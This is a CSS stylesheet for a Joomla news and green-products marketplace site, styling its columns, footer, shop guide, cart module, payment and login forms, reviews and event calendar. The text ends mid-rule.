#content #content-left #columnistas .backgroundMO .media{background: rgba(255,0,0,0.1);}
#content #content-left #columnistas .media-left a img {width: 65px;height: 84px;}

#content #content-left #foto_noticia{margin-top: 20px; padding-left: 0px;padding-right: 0;}

#content #content-left #vambiental{margin-top: 20px; padding-right: 0px;padding-left: 0;}
#content #content-left #vambiental .newsflash .thumbnail{border-top:2px solid #00CD00;}
#content #content-left #vambiental .newsflash .thumbnail .category-tag{background:#00CD00;}
#content #content-left #vambiental .newsflash .thumbnail .caption a.readmore{color:#00CD00;}


#content #content-right{margin-top: 10px;float: right;padding-left:0;padding-right: 0;  }

#content #content-right .guia_banner {margin-top: 20px; }

#content #content-right .sponsor_right{margin-top: 20px; }

#content #content-right .backgroundMO_lacifra{background: rgba(122,77,255,0.1); border-top: 2px solid #7A4DFF; margin-top: 20px; margin-bottom: 10px;}
#content #content-right .backgroundMO_lacifra .media .media-body .contenido{margin-right: 10px; font-size: 16px;}
#content #content-right .backgroundMO_lacifra .media .category-tag{background:#7A4DFF}
#content #content-right .backgroundMO_elpersonaje{background: rgba(122,77,255,0.1); border-top: 2px solid #7A4DFF; margin-bottom: 10px;}
#content #content-right .backgroundMO_elpersonaje .media .media-body .contenido{margin-right: 10px;font-size: 16px;}
#content #content-right .backgroundMO_elpersonaje .media .category-tag{background:#7A4DFF}
#content #content-right .backgroundMO_lafrase{background: rgba(122,77,255,0.1); border-top: 2px solid #7A4DFF; margin-bottom: 10px;}
#content #content-right .backgroundMO_lafrase .media .media-body .contenido{margin: 35px 15px 0;font-size: 16px;}
#content #content-right .backgroundMO_lafrase .media .category-tag{background:#7A4DFF}

#content #content-right .suscripciones{margin-top: 20px; }

#content #content-right .facebook{margin-top: 20px; }

#content #content-right .antes_despues {margin-top: 20px; }

#content #content-right .ABC {margin-top: 20px; }

.relateditems .col-sm-3 .item-image img {width: 100%;padding: 0;max-height: 120px;padding-bottom: 5px;min-height: 120px;}
.container_tittle{background: rgba(0,0,0,0.7);color: #fff;text-align: center;padding-bottom: 5px;}
.container_tittle span.title{width: 100%;}

#footer{background: #000;padding-top: 30px;}
#footer #foot1 .menu li{width: 100%}
#footer #foot1 .menu li a{color:#fff; font-size:12px;padding: 3px 5px;text-transform: uppercase;}
#footer #foot1 .menu li a:hover{background:none;color: #555;}
#footer #foot1 .menu li.active a{background: none;color: #555;}

#footer #foot2 .menu li{width: 100%}
#footer #foot2 .menu li a{color:#fff;font-size:12px; padding: 3px 5px;text-transform: uppercase;}
#footer #foot2 .menu li a:hover{background:none;color: #555;}
#footer #foot2 .menu li.active a{background: none;color: #555;}

#footer #foot3 h3{color:#fff;margin-top:0;}
#footer #foot3 ul li a{color:#fff;}
#footer #foot3 ul.redesbot li a{font-size: 18px;font-family: 'FontAwesome';}

#footer #foot3 .menu li{width: 100%}
#footer #foot3 .menu li a{color:#fff; font-size:12px;padding: 3px 5px;text-transform: uppercase;}
#footer #foot3 .menu li a:hover{background:none;color: #555;}
#footer #foot3 .menu li.active a{background: none;color: #555;}


#footer #copy{color:#fff;padding: 25px 10px 50px;}
#footer #copy .useit{text-align: right;}

#registrationTable .cdf-title{font-family:'Oswald', sans-serif;color:#555555;margin:20px 0 30px;padding-bottom:10px;border-bottom:1px solid #555555;}
#cbfv_70 #editor-xtd-buttons{display:none!important;}

#innercontent #adminForm .nav-tabs{margin: 20px 0;}
/*#innercontent #adminForm .nav-tabs li{display:none!important;}*/
#innercontent #adminForm .nav-tabs li:first-child{display:block!important;}
#innercontent #adminForm .nav-tabs li.active{border:1px solid #ddd;border-bottom:0;}

#innercontent #adminForm #jform_alias{display:none;}
#innercontent #adminForm #jform_articletext_tbl{width:100%!important;}
#innercontent #adminForm #editor-xtd-buttons{display:none!important;}

/*GUÍA*/
body.guia #body{background: #558b2f; /* Old browsers */
background: -moz-linear-gradient(top,  #558b2f 0%, #d6d6d6 30%, #e5e5e5 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#008C00), color-stop(30%,#d6d6d6), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #008C00 0%,#d6d6d6 30%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #008C00 0%,#d6d6d6 30%,#e5e5e5 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #008C00 0%,#d6d6d6 30%,#e5e5e5 100%); /* IE10+ */
background: linear-gradient(to bottom,  #008C00 0%,#d6d6d6 30%,#e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008C00', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
}

body.guia a{color:#558b2f;}
.guia p{color:#666666;}
.guia #content #menu-superior{background: #558b2f; margin:15px 0px; padding: 0px;}
.guia #content #menu-superior ul li{}
.guia #content #menu-superior ul li.active a{background: #fff;color: #558b2f;}
.guia #content #menu-superior ul li a{color: #fff; padding: 10px;}
.guia #content #menu-superior ul li a:hover{background: #fff; color:#558b2f }
.guia #content #menu-superior ul li.item-165 a:after{content: ""; font:normal normal normal 14px/1 FontAwesome;margin-left: 5px;position: relative; top: -1px; }

.mini-cart:after{content: ""; font:normal normal normal 14px/1 FontAwesome;margin-left: 5px;position: relative; top: -1px; }

#menu-superior {}

.rightbar .moduletable .carousel .category-tag-banner{display: none;}
.rightbar .moduletable .carousel .carousel-inner .carousel-caption{background: rgba(0,140,0,0.9)}
.rightbar .moduletable .carousel .carousel-control.left{color:#fff;}
.rightbar .moduletable .carousel .carousel-control.right{color:#fff;}

.compras_verdes {/*background-color: #F5F5F1;;background:url(../../../images/guia/paper2.png);*/ margin-top: 20px; padding: 10px 15px; text-align: center;}
.compras_verdes h3 {color:#558b2f; font-size: 25px;}
.compras_verdes h4 {color:#666666; font-size: 18px;}

.guia .left_guia h3 {background: #558b2f;color: #fff;font-family: 'Oswald', sans-serif;font-size: 18px;font-weight: 300;padding: 13px 0px 10px 13px;text-transform: uppercase;}
.guia .left_guia .search{background:url(../../../images/guia/paper2.png);padding: 20px 0;}
.guia .left_guia .search .form-inline label{color: #558b2f; display: none;}
.guia .left_guia .search .form-inline #mod-search-searchword,#search_sellergrid{border: 1px solid #558b2f;border-radius: 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;height: 30px;margin-left: 5px;padding: 2px 10px;width: 95%}
.guia .left_guia .search .form-inline #mod_virtuemart_search{border: 1px solid #558b2f;border-radius: 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;height: 30px;margin-left: 5px;padding: 2px 10px;width: 90%}
.guia .left_guia .search .form-inline .button{background-color:#fff;border-bottom: 1px solid #eee; content: "\f002";color:#558b2f;font-family: 'FontAwesome';font-size: 16px;padding: 0;position: absolute;right: 8%;top:12px;}
.guia .left_guia .empresa_destacada{margin-top: 20px;}

.guia .vmdestacados .moduletable h3 {border-bottom: 1px solid #eee; color: #558b2f; padding-bottom: 5px;font-size: 30px;text-align: center;text-transform: uppercase;padding-bottom: 20px; margin-bottom: 30px;}

.guia .vmdestacados .moduletable .vmgroup .col-sm-3 .thumbnail{/*background: rgba(0,84,0,0.1);*/border: 1px solid #eee;border-radius: 0;}

.guia .vmdestacados .moduletable .vmgroup .col-sm-3 .thumbnail .caption h3 {border-bottom: 0; font-size: 18px;text-align: left;text-transform: capitalize;}
.guia .vmdestacados .moduletable .vmgroup .col-sm-3 .thumbnail .caption h3 a {color: #558b2f!important;text-transform: uppercase;font-weight: 300;font-size:23px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height: 80px;}

.guia .vmdestacados .moduletable .vmgroup .col-sm-3 .thumbnail .caption .addtocart-area .product .addtocart-bar_ span.addtocart-button input {background: #558b2f;border: 0;border-radius: 0;font-weight: 300;padding: 5px 10px;}

/*Inner content*/
#innercontent{margin-top: 20px;}
#innercontent .breadcrumb{background: none;padding: 0px 15px 5px 0px;margin-bottom: 10px;}
#innercontent .breadcrumb li a{color:#000040;}
#innercontent .item-page .page-header{border-bottom: 0; margin:0px 0 10px; padding-bottom: 0; }
#innercontent .item-page .page-header h2{color: #000040;}
#innercontent .item-page .page-header h2 a,
#innercontent .item-page .page-header h2 a:hover,
#innercontent .item-page .page-header h2 a:focus{color: #000040;text-decoration:none;}

.article-info{margin-bottom: 5px;}
.article-info .article-info-term{display: none;}
.article-info .category-name a{color: #000040;text-decoration:none;}

.blog .page-header{margin: 15px 0px 0px 0px;}
.blog .page-header h2{margin-bottom: 0px;}
.blog .page-header h2 a,
.blog .page-header h2 a:hover,
.blog .page-header h2 a:focus{color:#000040;text-decoration:none;}
.blog .items-row .col-sm-12 .item .item-image {width: 30%; margin-right: 10px; overflow: hidden; }
.blog .items-row .col-sm-12 .item .item-image img {margin: 0 auto;margin-left: 0px;width:100%;}

#innercontent .category-view .browse-view .page-header{}
#innercontent .category-view .browse-view .page-header h2{color:#558b2f;padding-bottom: 5px; text-transform: uppercase;}

#innercontent .category-view .browse-view .productsList .item .thumbnail{/*background: rgba(0,84,0,0.1);*/border:1px solid #eee;border-radius:0;padding:0;}
#innercontent .category-view .browse-view .productsList .item .thumbnail a img.browseProductImage{width:100%!important;max-height: 100%;}
#innercontent .category-view .browse-view .productsList .item .thumbnail .caption{}
#innercontent .category-view .browse-view .productsList .item .thumbnail .caption h3{text-transform: uppercase;font-weight: 300;}
#innercontent .category-view .browse-view .productsList .item .thumbnail .caption h3 a{overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;}
#innercontent .category-view .browse-view .productsList .item .thumbnail .caption .ratingbox{display: none;}
#innercontent .category-view .browse-view .productsList .item .thumbnail .caption .product-price_ .PricesalesPrice .PricesalesPrice{}
	#innercontent .category-view .browse-view .productsList .item .thumbnail .caption .addtocart-area{margin:0 0 2em;}
#innercontent .category-view .browse-view .productsList .item .thumbnail .caption .addtocart-area .product .addtocart-bar_ .addtocart-button .addtocart-button{background: #558b2f;border: 0;border-radius: 0;font-weight: 300;padding: 5px 10px;}

.main-image img

#innercontent .productdetails-view {margin: 30px 0 0 0;}
#innercontent .productdetails-view .vm-product-container .vm-product-media-container {width: auto;}
#innercontent .productdetails-view .vm-product-container .vm-product-media-container .main-image img{max-height: 400px;border: 4px solid #CCCCCC}
#innercontent .productdetails-view .vm-product-container .vm-product-details-container {background: #F3F3F3;padding: 15px;}
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .page-header {margin: 0 0 15px 0;border-bottom: 1px solid #005300;padding-bottom: 0;}
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .page-header h2 {color:#666666;font-size: 30px; }
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .product-description {color:#333333;margin: 10px 0; border-bottom: 1px solid #005300; }
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .product-description span.title {display: none; }
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .spacer-buy-area {padding: 0; }
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .spacer-buy-area .ratingbox {display: none; }
#innercontent .productdetails-view .vm-product-container .vm-product-details-container .spacer-buy-area .product-price_ .PricesalesPrice span.PricesalesPrice {color: #666666; font-size: 30px; }

#innercontent .productdetails-view .vm-product-container .vm-product-details-container .spacer-buy-area .addtocart-area .product .addtocart-bar_ .addtocart-button input {background: #558b2f;border: 0;border-radius: 0;font-weight: 300;padding: 5px 10px;text-transform: uppercase;}

#innercontent .item-page .tags, .blog .item .tags{list-style:none;padding:0;}
#innercontent .item-page .tags>li, .blog .item .tags>li{display:inline-block;padding-left:0px;padding-right:0px;}

.product-related-products .product-fields-title-wrapper{padding: 0;}
.product-related-products .product-fields-title-wrapper{padding: 0;}
.product-related-products .product-fields-title-wrapper .product-fields-title h3{border-bottom: 1px solid #005200;color:#005200; font-size: 20px;padding-bottom: 5px;}

.thumbnail{border:0px;text-align:center;}
.thumbnail>img{width:60%;}
/*Contacto*/
#b2jcontainer_c117.b2jcontainer{padding: 0px!important;border: 0px!important;}
#b2jcontainer_c117.b2jcontainer h2{background: none!important;color:#000!important;font-size: 30px!important; margin: 0 31px 0 0!important;padding: 0px 0px 15px 0px!important;}
/*Login*/
#login-form .userdata #form-login-username{margin-bottom:8px;}
#login-form .userdata #form-login-password{margin-bottom:8px;margin-left:1px;}
#login-form .userdata #form-login-remember{margin-left:12px;margin-bottom:10px;}
#login-form .userdata #form-login-submit{margin-left:12px;margin-bottom:8px;}
/*Register*/
#innercontent .cbPoweredBy{display:none;}
/*CUSTOM END*/

.cb_template .cbUserListDiv.cbUserListLayoutList > .cbUserListRow{width: 30%;display:inline-block;height: 290px;border:0;padding:5px;text-align:center;background: rgba(0,84,0,0.1);margin-top: 10px;margin-left: 5px;margin-right: 5px;}
.cb_template .cbUserListDiv.cbUserListLayoutList > .cbUserListRow .img-thumbnail{width:100%;}
.cb_template .cbUserListDiv.cbUserListLayoutList > .cbUserListRow .cbUserListFL_formatname{margin-top:5px;font-family:'Oswald', sans-serif;}

/* Virtuemart Cart Module  */
.continue_link,
.continue_link:hover{
  cursor:pointer;
  padding:10px 15px;
  display:inline-block;
  margin:10px 0;
  font-family: 'Oswald', sans-serif;
  color: #FFF;
  background:#CCC;
  text-decoration: none;
  font-size:15px;
  color:#FFF;
}
.showcart,
.showcart:hover{
  cursor:pointer;
  padding:10px 15px;
  display:inline-block;
  margin:10px 0;
  font-family: 'Oswald', sans-serif;
  color: #FFF;
  background:#CCC;
  text-decoration: none;
  font-size:15px;
  color:#FFF;
  margin-left:10px;
}

#facebox .show_cart,
#facebox .show_cart:hover{background-color:#337AB7;color:#FFF !important;display:block;font-family:'Oswald', sans-serif;margin-left:0px;padding:10px 13px;text-align:center;text-transform:uppercase;text-decoration:none;width:auto;height:auto;}

#cartContainer{
  position:absolute;
  background:#EBEBEB;
  right:70px;
  top:250px;
  z-index:99999;
  padding:10px 0 0;
  box-shadow:0 1px 4px #000;
  font-size:14px;
  width:450px;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
#cartContainer .vmcontainer li{height:145px !important;width:100%;background-color:#FFF;padding:10px;}
#cartContainer .vmcontainer li .col-sm-3{padding:0;}
#cartContainer .vmcontainer li .product_name a{color:#000;display:inline-block;font-family:'Oswald', sans-serif;font-size:20px;margin-bottom:0;margin-top:0;width:62%;text-align:left;text-transform:uppercase;}
#cartContainer .vmcontainer li .quantity{color:#444;font-size:12px;font-family:Arial;margin-top:0;text-align:left;}
#cartContainer .vmcontainer li .mt-sh-it-price{display:inline-block;font-size:16px;font-family:Arial;font-weight:bold;margin-bottom:0;margin-top:0;text-align:right;width:38%;float:right;}
#cartContainer .vmcontainer li .dh-sh-it-delete{background:#CCC;color:#FFF !important;display:inline-block !important;float:right;font-family:Arial;opacity:0;padding:0;text-align:center;width:50% !important;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s;}
#cartContainer .vmcontainer li:hover .dh-sh-it-delete{opacity:1;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s;}
#cartContainer .vmcontainer li.empty-logo{text-align:center;}
#cartContainer .vmcontainer li.empty-logo img{opacity:.2;}
#cartContainer .vm_cart_products,
#cartContainer .vm_cart_short{
  padding:0 10px 10px;
}
#cartContainer .vm_cart_short .close-shopping-li a{font-family:'Arial';font-size:12px;}
#cartContainer .vm_cart_products{
  height:200px;
  overflow-y:auto;
}
#cartContainer .vm_cart_products .product_name a{
  color:#2A7E2D;
}
#cartContainer .vm_cart_short{
  background:#FFF;
  color:#666;
  padding-top:10px;
  border-bottom:1px solid #D2D2D2;
  border-top:1px solid #D2D2D2;
}
#cartContainer .vm_cart_short .total_products.empty{
  font-family:'Oswald', sans-serif;
  font-size:18px;
  text-transform:uppercase;
}
#cartContainer .close-shopping-li .close-shopping-dd{font-size:12px !important;color:#666;}
/*#cartContainer .vm_cart_short .show_cart a{
  background:#3FA142;
  color:#FFF;
  border-radius:5px;
  margin-top:5px;
  padding:5px;
}*/

#cartContainer.attached{
  top: 80px;
  position: fixed;
  right: 60px;
}

#cartContainer .dh-sh-it-delete,
#cartContainer .dh-sh-it-delete:hover,
#cartContainer .dh-sh-it-delete:focus{
  background:#B20000;
  color: #FFF;
  padding: 5px;
  text-decoration: none;
}

#cartContainer .show_cart a,
#cartContainer .show_cart a:hover{background-color:#337AB7;color:#FFF !important;display:block;font-family:'Oswald', sans-serif;margin-left:0px;padding:10px 13px;text-align:center;text-transform:uppercase;text-decoration:none;width:auto;height:auto;}

/* End Virtuemart Cart Module  */

#innercontent #form-login{display:none;}
#vm_useitasph_form button{display:block;margin-left:15px;clear:both;}

.blog .items-row .col-sm-4 .item .item-image a img{width: 100%;}

.cat_empresas ul{padding-left: 5px;}
.cat_empresas ul li {list-style-type: none;cursor:pointer;}
.cat_empresas ul li h4 a {font-size: 16px;}

/*aec*/
#aec .alert{padding: 20px 25px!important;}
#aec #aec-confirmation .componentheading{font-family: 'Oswald', sans-serif;font-size: 36px;text-align: left;}
#aec .alert-info{background-color: #fff!important;border-radius: 0!important;border: 1px solid #dfdfdf!important;color: #666!important;font-family: 'Oswald', sans-serif;}
#aec h4, #aec .h4{font-size: 18px!important;}
#aec .confirmation-info-content{font-size: 16px!important;}
#form-confirm .col-sm-12{padding-top: 10px;}
#aec .well{border-radius: 0!important;border: 1px solid #dfdfdf!important;font-family: 'Oswald', sans-serif;overflow: hidden;background-color: #fff!important;}
#aec .form-group .col-sm-8.error .form-control{border:1px solid #E21C1C;}
#aec .form-group .col-sm-8.error:after{content:"\f071";position:absolute;right:30px;font-family: 'FontAwesome';margin-top:5px;color:#E21C1C;}
#aec #wrap_expirationMonth.form-group select{width:80px !important;}
#aec #wrap_expirationYear.form-group select{width:80px !important;}
#aec #wrap_expirationMonth.form-group .col-sm-8.error:after{right:auto;left:100px;margin-top:-20px;}
#aec #wrap_expirationYear.form-group .col-sm-8.error:after{right:auto;left:100px;margin-top:-20px;}


/*Vendor*/
#product-info .block-cont div .form-control{margin-bottom: 10px;}
#product-info .block-cont div .inputbox{margin-bottom: 10px;}

.cb_template h3, .cb_template .h3{font-family: 'Oswald', sans-serif;}
.cb_template .form-group{font-family: 'Oswald', sans-serif;}
.cb_template .cbUserListFieldLine .cbUserListFieldTitle, .cb_template .control-label{font-size: 18px;}
.cb_template .col-sm-3{width: 30%;}
.cb_template .col-sm-9{width: 70%;}
.cb_template .form-auto .form-control, .cb_template .form-inline .form-control, .cb_template .form-auto .form-control-static, .cb_template .form-inline .form-control-static{width: 90%;}
#aec .componentheading{font-family: 'Oswald', sans-serif!important;font-size: 20px;}
#aec tr, #aec td{background: none!important;}
#aec h1, #aec h2, #aec h3, #aec h4, #aec h5, #aec h6, #aec .h1, #aec .h2, #aec .h3, #aec .h4, #aec .h5, #aec .h6{font-family: 'Oswald', sans-serif!important;}
#aec form {margin: 10px 0!important;}
#aec label.control-label{font-size: 16px;text-align: left!important;}
#aec .aec-planlist-item, #aec .aec-planlist-group, #aec .processor-list{border-radius: 0!important;border-color:#dfdfdf!important;}

#aec .btn{background:#558b2f!important;border: 0!important;border-radius:0!important;color:#fff!important;padding: 10px 15px!important;}
#aec .btn-processor-iatai:after{content:"Adquirir";color:#FFF;font-weight:100;font-size:15px;}
#aec .btn-processor-iatai .btn-overlay{display:none;}

.label1{margin: 10px 0 0;}

.upper_blk{border: 1px solid #dfdfdf!important; border-radius: 0!important;padding: 4%!important;}
.lower_blk{padding: 4%!important; border: 1px solid #dfdfdf!important; border-radius: 0!important;}
.seller-about{border: 1px solid #dfdfdf!important; border-radius: 0!important;}
.recent_pro{border: 1px solid #dfdfdf!important;}
.pro_buy_grid .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;}
.sell_info .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;}
.shop_content .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;}
.logout-button .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;}
.pic_pr{margin: 10px 0 0!important;}
.upload_div .btn-success{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;color:#fff;padding: 5px 10px!important;}
.final-submit .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;}
.upload_options_pro {color:rgba(0,140,0,1)!important; }
.action{margin-left: 0!important;}
.action .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;}
.action .btn-danger{border-radius:0!important;border: 0!important;padding: 5px 10px!important;}
.block-cont .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;color:#fff;}
.wk-seller-profile .input-profile .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;}

.cbLoginForm{text-align: center;font-size: 16px;}
.userdata #form-login-username .controls .input-prepend .add-on .cb_template .fa{color:rgba(0,140,0,1)!important;margin: 0 5px 0 0;}
.userdata #form-login-password .controls .input-prepend .add-on .cb_template .fa{color:rgba(0,140,0,1)!important;margin: 0 5px 0 0;}
.userdata #form-login-username .controls .input-prepend #modlgn-username{border-radius: 4px;border: 1px solid #ccc;width: 30%;}
.userdata #form-login-password .controls .input-prepend #modlgn-passwd{border-radius: 4px;border: 1px solid #ccc;width: 30%;}
.controls .btn-primary{background:rgba(0,140,0,1)!important;border-radius:0!important;border: 0!important;padding: 5px 10px!important;}
#form-login-links li {list-style-type: none;}
.tab-menu .nav-tabs li a:hover{cursor:pointer;}
.detail{color:rgba(0,140,0,1);}
.cnt.map{display: none;}

#destacado_top{padding: 20px 0 0 0;}
.btn_buy{padding: 5px 15px;background: rgba(0,140,0,1);border: 1px solid #dfdfdf;border-radius: 0;color: #fff!important;}
.btn_buy:hover{color: rgba(0,140,0,1)!important;}
.thbg{background: rgba(0,140,0,0.6)!important;color: #fff;}
.trbg{background: rgba(0,140,0,0.1)!important;}

.etiquetas_nav li{font-size: 16px;}

#jevents_body{border: none;background-color: #fff!important;}
.nav-items > div{border: 1px solid #00003F!important;}
.nav-items > div:first-child{border-radius: 0;}
.nav-items > div:last-child{border-radius: 0;}
#jevents_body .nav-items > div a:hover{border: 0;border-radius: 0;}
#jevents_body .nav-items div.active a, .jev_header2 .active a{background-color: #00003F!important;}
#jevents_body .nav-items div.active a:hover, .jev_header2 .active a:hover{border: 0; color: #fff;}
.jev_toprow div.previousmonth, .jev_toprow div.nextmonth{background-color: #00003F!important;border-color:#00003F!important;}
.jev_toprow div.currentmonth{border-top: 1px solid #00003F; border-bottom: 1px solid #00003F; }

.newsletter .#WFItem14761205{width: 100%!important;}
.newsletter .wf-formTpl{width: 100%!important;}

.abc_banner .carousel-inner{height: 300px!important;}
.abc_banner .carousel-inner .carousel-caption{height: 30%!important;}
.abc_banner .carousel-inner .item .carousel-caption{position: absolute; top: 235px;}

.noticia_banner .carousel-inner{height: 290px!important;}
.noticia_banner .carousel-inner .carousel-caption{height: 30%!important;}
.noticia_banner .carousel-inner .carousel-caption h3{position: inherit;}
.noticia_banner .carousel-inner .item .carousel-caption{position: absolute; top: 220px;}

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio]{position: relative;margin-left: 0px;}

.tabs-data .block #profile .block-cont div:nth-child(3){display:none}
.tabs-data .block #profile .block-cont div:nth-child(4){display:none}

.subscriptions .group-backlink{display:none;}

/*Etiquetas Modal*/
.tag-category-tag{padding:10px;text-align:left;background-color:#dff0d8;border-radius:5px 5px 0px 0px;color:#3c763d;}
.tag-caption{display:table;width:100%;}
.latest-intro-text{text-align:left;}
.tag-image{margin-right:10px;}
.modal-footer .custom{text-align: left;}
/*Etiquetas Modal END*/
.vmicon{background:none !important;}
.cart-register{border-radius:0px !important;padding:2px 12px !important;font-family:inherit;font-size:inherit;color:#558b2f !important;margin-right:20px;}

.roles-container{text-align:center;}
.roles-container ul{list-style:none;}
.roles-container .btn-success{margin: 0px 8px 15px 0px;width: 100%;font-size: 18px;text-transform: uppercase;border-radius: 0px;padding:12px;border:none;}
.roles-container ul li:first-child div{background-color:#2ac3f6;}
.roles-container .btn-success i{font-size:25px;margin-right:10px}

.write-reviews{background: #F3F3F3!important;padding: 20px;margin-bottom: 20px;}
.write-reviews .step{color:#666;font-size: 15px;}
.write-reviews #comment{width: 100%;border-radius: 0;}
.write-reviews .highlight-button{background: #558b2f;border-radius: 0;border: 0;color:#fff;font-size: 14px;;padding: 10px 15px;text-transform: uppercase;}

.list-reviews .normal{border-radius: 0;background: #f9f9f9;border: 0;}
.list-reviews span.date{background: #558b2f; color:#fff;border: 0; border-radius: 0;}
.list-reviews .normal blockquote, .list-reviews .highlight blockquote{font-size: 14px;}

.customer-reviews h4{font-size: 1.5em;margin-top: 15px;}

.tab-menu #tabs li:nth-child(5){display: none;}
.rightbar .carousel .item img {width:100%;height: auto;}

.carousel-caption{height: 80px!important;padding: 10px!important;position: relative;}
.carousel-caption h3{position: inherit;}

.main_banner .carousel-inner .item a{display:block;height:170px;}

.bt-social-share.bt-social-share-above{border:none;background:none;}
.bt-social-share.bt-social-share-below{border:none;background:none;}

.backgroundMO_lacifra .bt-social-share.bt-social-share-above{display:none;}
.backgroundMO_lacifra .bt-social-share.bt-social-share-below{display:none;}

.moduletable .VMmenu .menu{padding-left: 10px;}
.form-control.tipocuenta{width:94%;margin-top:1% !important;}

#body #content #innercontent .tags li{margin-bottom: 5px;}
#body #content #innercontent .tags li a{border: 0;border-radius: 0;color:#787878;font-style:italic;}

ul.tags.inline:before{content: "Etiquetas";font-size: 14px;font-family: 'Roboto', sans-serif;margin-right: 10px;}
.guia #body #content #innercontent .tags li{margin-bottom: 5px;}
.guia #body #content #innercontent .tags li a{border: 0;border-radius: 0;color:#787878;font-style:italic;}
.guia #body #content #innercontent .tags li a:after{content:",";}
.guia #body #content #innercontent .tags li:last-child a:after{content:"";}

.child{display:none;}
.active .child{display: block;}
/*.padre h5:after{content: "\f063";font: normal normal normal 14px/1 FontAwesome;float:right;color:#558b2f;}*/
/*.padre.active h5:after{content: "\f062";font: normal normal normal 14px/1 FontAwesome;float:right;color:#558b2f;}*/
.cat_empresas ul .padre>h5>i:after{
    content: "\f063";font: normal normal normal 14px/1 FontAwesome;float:right;color:#558b2f;
}
.cat_empresas ul .padre.active>h5>i:after{
 content: "\f062";font: normal normal normal 14px/1 FontAwesome;float:right;color:#558b2f;
}

.login-top a{border:none;border-radius:0px;background-color:#333;color:#fff !important;}
.login-top a:hover{color:#333 !important;}
.login-top a i{margin-right:8px;}
.login-top{position:absolute;top:43px;right:0px; z-index: 999;}
#main-menu .item-342{display: none;}
#quienes-somos img{margin:0 auto;}

.tabs-data #tabs li a {color:#558b2f;text-transform: uppercase;font-family: 'Oswald', sans-serif;font-size: 30px !important; font-weight: 300; padding-left:0;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {color: #555;cursor: default;background-color: #fff;border: 0px solid #ddd;border-bottom: 1px solid #ddd;border-bottom-color: #ddd;}
.tabs-data {margin-top: 20px;}
.tabs-data .block {border: 0px;}
.lower_blk.tags ul li span {color: #666666;}
.lower_blk.tags ul li {color: #558b2f;}

.chosen-container{width: 100% !important;}
.content-thumbnail img {max-width: 200px;max-height: 200px;}
select#product_parent_id option {font-weight: normal !important;}

.seller_grid_row{width:31%;}
.seller_grid_row.category-{display:none !important;}
.know_more_desc,.know_less_desc {
    display: block;
        padding-bottom: 20px;
}
#email.tab-pane {
    word-wrap: break-word;
}

#quick-view-modal{top:12%;}
#quick-view-modal .modal-body{overflow:hidden;}
#quick-view-modal .modal-body .btn-mt-black{font-size:22px;margin-left:0;padding:7px 10px;border:0;margin-top:14px;}
#quick-view-modal .mt-social-share{margin-top:10px;text-align:center;}
#quick-view-modal .mt-product-info .mt-product-price{margin-bottom:20px;}
#quick-view-modal button.close{color:#000;opacity:1;}
#quick-view-modal .mt-product-purchase #addtocartclone .addtocart-area .product-field-display  select{display:block !important;height:30px;margin-top:5px;width:100%;padding-left: 5px;}

.block-cont .thumbnail,.u-extra-fields .thumbnail{height: 160px;border: 1px solid #dfdfdf;border-radius: 0px;}
.block-cont .thumbnail:hover,.u-extra-fields .thumbnail:hover{border: 1px solid #558b2f;}
.menu-market{margin-bottom:10px;}
.menu-market h3{background: rgba(0,140,0,1);color: #fff;font-family: 'Oswald', sans-serif;font-size: 18px;font-weight: 300;padding: 5px 0px 5px 5px;text-transform: uppercase;}

.mostread_mod{}
.mostread_mod h3{background: rgba(245, 245, 245, 0.71);margin: 0px;padding: 10px 15px; border-bottom: 1px solid #ccc;}
ul.mostread{background: rgba(245, 245, 245, 0.38);padding-left: 0;}
ul.mostread li{border-bottom: 1px solid #dfdfdf;padding: 10px 15px;margin-bottom: 5px;min-height: 40px;list-style-type: none;}
ul.mostread li a{color:#333;}
ul.mostread li a:hover li{background: #dfdfdf;}

.bt_facebook_comment{display:none;}

.relateditems .col-sm-3{min-height: 130px; max-height: 130px;}
.relateditems .col-sm-3 a .container_tittle span.title{bottom: 0!important;padding: 0 5px 5px;}


.vm-order-list .orderlistcontainer{display:none;}
.vm-pagination-top{display: none; float:none;}
.vm-pagination-bottom{float:none;}
.orderby-displaynumber{display: none;}
.chrono_credits{display:none;}
#seller_search{
